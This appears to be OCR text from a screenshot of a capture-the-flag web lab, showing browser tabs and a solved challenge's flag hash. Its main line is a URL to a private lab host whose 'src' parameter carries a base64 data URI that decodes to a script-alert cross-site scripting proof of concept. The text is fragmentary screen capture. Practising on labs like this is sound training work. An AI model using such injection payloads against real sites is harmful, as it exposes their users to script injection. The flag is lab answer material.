 192.168.64.36/index.php?page=media&src=data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==
T
4
ocial Work Video Pentest Nouvel onglet Gmail Monkeytype Nouvel onglet BleepingComputer |... Cisco Talos Intellige... TryHackMe | Dashb... GTFOBins-Escalatio... Nouvel onglet Exploit Database - ...
HOME SURV
THE FLAG IS : 928D819FC19405AE09921A2B71227BD9ABA106F9D2D37AC412E9E5A750F1506D